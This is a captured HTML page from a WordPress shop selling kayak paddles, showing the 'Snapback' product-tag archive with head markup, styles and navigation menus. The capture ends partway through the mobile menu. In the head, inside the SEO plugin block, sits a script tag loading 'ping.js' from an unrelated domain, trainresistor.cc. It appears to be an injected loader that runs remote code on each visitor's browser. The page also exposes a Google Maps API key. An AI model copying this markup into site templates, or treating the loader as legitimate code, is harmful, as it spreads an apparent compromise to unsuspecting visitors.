

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendalna.com/product-tag/snapback/
body_size: 9670
content:

<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	
	

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lendalna.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png">
        <link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://lendalna.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.1.7 -->
		<title>Snapback - Lendal</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lendalna.com/product-tag/snapback/" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/lendalna.com\/#website","url":"https:\/\/lendalna.com\/","name":"Lendal","inLanguage":"en-US","publisher":{"@id":"https:\/\/lendalna.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/lendalna.com\/#organization","name":"wordpress","url":"https:\/\/lendalna.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/lendalna.com\/product-tag\/snapback\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lendalna.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/","name":"Home","description":"Two-piece and four-piece carbon fiber composite kayak paddles for advanced and intermediate paddlers featuring built-in ergonomic grips.","url":"https:\/\/lendalna.com\/"},"nextItem":"https:\/\/lendalna.com\/product-tag\/snapback\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lendalna.com\/product-tag\/snapback\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/product-tag\/snapback\/","name":"Snapback","url":"https:\/\/lendalna.com\/product-tag\/snapback\/"},"previousItem":"https:\/\/lendalna.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/lendalna.com\/product-tag\/snapback\/#collectionpage","url":"https:\/\/lendalna.com\/product-tag\/snapback\/","name":"Snapback - Lendal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lendalna.com\/#website"},"breadcrumb":{"@id":"https:\/\/lendalna.com\/product-tag\/snapback\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Feed" href="https://lendalna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Comments Feed" href="https://lendalna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Snapback Tag Feed" href="https://lendalna.com/product-tag/snapback/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lendalna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lendalna.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lendalna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font_awesome_all-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/fontawesome-all.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/elegant-icons/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/linea-icons/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/dripicons/dripicons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/stylesheet.min.css?ver=5.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce_responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/print.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/mac_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/webkit_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455' type='text/css' media='all' />
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDVoEd7W7fngq97-UCynLaScPTJJqXpLXI&#038;libraries=places%2Cgeometry&#038;ver=5.9' id='mapsapi-js'></script>
<link rel="https://api.w.org/" href="https://lendalna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lendalna.com/wp-json/wp/v2/product_tag/4929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendalna.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lendalna.com/wp-includes/wlwmanifest.xml" /> 

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-270x270.png" />
</head>

<body class="archive tax-product_tag term-snapback term-4929 theme-Lendal-NA-Wordpress-Theme woocommerce woocommerce-page woocommerce-no-js  qode-title-hidden columns-3 qode-product-single-tabs-on-bottom qode-theme-ver-1 qode-theme-lendal na wordpress theme" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://lendalna.com/" >
             <img itemprop="image" class="normal" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main" class=""><li id="nav-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Paddles<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Two Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><i class="menu_icon blank fa"></i><span>VOYAGER</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Four Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><i class="menu_icon blank fa"></i><span>Accessories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><i class="menu_icon blank fa"></i><span>Paddle Finder</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Boats<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Bach Eto</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Taran 16</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/ambassadors/" class=""><i class="menu_icon blank fa"></i><span>Ambassadors<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/community/" class=""><i class="menu_icon blank fa"></i><span>Community<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/getintouch1/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/dealer/" class=""><i class="menu_icon fa-map-marker fa"></i><span>Dealers<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><i class="menu_icon icon_cart fa"></i><span>Cart<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-1" class=""><li id="mobile-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Two Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><span>VOYAGER</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Four Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><span>Paddle Finder</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><span>Rockpool Bach Eto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><span>Rockpool Taran 16</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/ambassadors/" class=""><span>Ambassadors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
